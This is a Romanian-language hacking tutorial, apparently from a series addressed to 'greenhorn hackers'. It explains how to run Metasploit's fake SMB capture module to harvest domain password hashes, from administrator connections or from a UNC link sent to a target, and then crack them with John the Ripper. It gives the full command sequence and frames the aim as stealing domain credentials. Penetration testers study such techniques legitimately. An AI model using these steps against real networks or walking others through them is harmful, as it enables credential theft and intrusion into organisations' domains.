Bine ați revenit, dragii mei greenhorn hackers!

În tutorialele anterioare, am învățat cum obținem acces la token-ul unui sistem, ce l-am putea folosi pentru a accesa resursele, cum să folosim hashdump pentru a extrage parolele de la un sistem local și cum să prindem hash-urile parolelor unui sistem local și să le spargem.

În fiecare dintre aceste cazuri, hash-urile au fost parolele utilizatorilor unui sistem local și nu utilizatorilor unui domeniu. Dacă sistemul face parte dintr-un domeniu (ceea ce este cazul în majoritatea întreprinderilor și a marilor instituții), acestea vor avea probabil parola păstrată pe controlerul de domeniu (DC). Așadar, cum obținem parolele de domeniu fără a ataca controlerul de domeniu securizat?

Una dintre cele mai puternice caracteristici încorporate în Metasploit este capacitatea de a configura un server SMB fals. Acest lucru înseamnă că atunci când cineva din rețea încearcă să acceseze serverul SMB, sistemul său va trebui să prezinte acreditările în ceea ce privește hash-ul parolei domeniului. Foarte des, rețelele mari au un sistem care se conectează sistematic la fiecare mașină pentru a verifica dacă acestora li s-au făcut update și sunt securizate. Atunci când procedează astfel, trebuie să prezinte acreditările fiecărui sistem și acesta va folosi, de obicei, parola de administrator. Dacă suntem răbdători, aceasta ar putea fi cea mai bună strategie.

În plus, prin instalarea acestui server SMB fals, este posibil să putem capta acreditările de domeniu deoarece utilizatorii încearcă să se autentifice. Am putea trimite țintei o ,,cale” UNC încorporată, iar atunci când se dă click pe ea, putem să-i capturăm acreditările domeniului.

Spre deosebire alte atacuri Metasploit, aceasta nu este nici exploit, nici payload. Este un modul auxiliar capabil să captureze hash-ul într-un format ce ce se poate sparge folosind Cain and Abel sau John the Ripper.



Pasul 1: Deschidem Kali și pornim Metasploit

Începem deschiderea sistemului de operare Kali Linux și pornim unul dintre instrumentele mele preferate de hacking, Metasploit:

msfconsole

Pasul 2: Setăm serverul SMB

Acum, când avem Metasploit deschis, urmează să facem un server SMB fals. Spre deosebire de unele dintre celelalte atacuri Metasploit, aceasta nu este nici exploit, nici payload, ci mai degrabă un modul auxiliar. Îl putem porni tastând următoarea comandă:

msf > use auxiliary/server/capture/smb

Pentru că am încărcat acest modul, haideți să aruncăm o privire la opțiunile pe care trebuie să le setăm pentru a-l folosi.

msf >show options

După cum putem vedea, acest modul are numeroase opțiuni, dar putem lăsa setările implicite așa cum sunt, cu excepția tipului de fișier pentru a stoca șirul de hash-uri pe care-l vom sparge.

Observați, am evidențiat opțiunea JOHNPWFILE mai sus. Avem, de asemenea, CAINPWILE la început. Aceste opțiuni ne permit să determinăm formatul fișierului care stochează hash-urile pentru a fi sparte de Cain and Abel sau John the Ripper. În acest tutorial, voi folosi în cele din urmă și acest instrument.

Pentru a face acest lucru, pur și simplu trebuie să spun acestui modul să ,,seteze” JOHNPWFILE la o anumită locație. Fac lucrul acesta tastând următoarea comandă:

msf > set JOHNPWFILE /root/hashuridomenii

Acum, tot ce trebuie să facem este să ,,exploatăm”.

msf > exploit

Când tastăm ,,exploit”, acest modul va porni un server SMB fals, ce va stoca acreditările prezentate în directorul /root în fișierele ce încep cu ,,johnhashes”.

Pasul 3: Distribuim

Acum, că serverul nostru SMB rulează, avem nevoie de cineva care să încerce să se conecteze la ,,distribuția” noastră. Putem face acest lucru prin trimiterea unui link UNC, cum ar fi:

net use \\192.168.1.106 blackweb

Atunci când se dă click pe acel link, acreditările domeniului vor fi prezentate serverului SMB și capturate precum în imaginea de mai jos.

Pasul 4: Spargerea hash-ului

Ultimul pas este să spargem hash-ul pentru a obține parola. Trebuie să mergem la directorul /root pentru a găsi fișierele cu hash-urile salvate.

kali > cd /root

După cum puteți vedea, aici sunt stocate două hash-uri. Acum, pentru a le sparge, putem folosi John the Ripper-ul tastând următoarea comandă:

kali > john johnhashes_netlmv2

Atunci când facem asta, John the Ripper încarcă hash-ul parolei, recunoaște tipul de hash și începe să-l spargă.

Cam atât cu acest tutorial. Nu uitați să reveniți pentru mai multe ghiduri. Dacă aveți nelămuriri, secțiunea comentarii vă stă la dispoziție. Nu uitați să verificați și celelalte ghiduri Metasploit.

Până data viitoare, să ne citim cu bine! 🙂